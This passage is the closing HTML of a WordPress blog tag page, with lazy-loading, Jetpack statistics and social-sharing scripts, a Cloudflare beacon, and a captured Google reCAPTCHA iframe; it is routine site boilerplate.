!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"365-dni\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"92bfbc9a42","url":"https:\/\/www.blogistar.com\/tag\/365-dni","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oqzB8ECrz3EF0t6EWh_dgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769275907479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>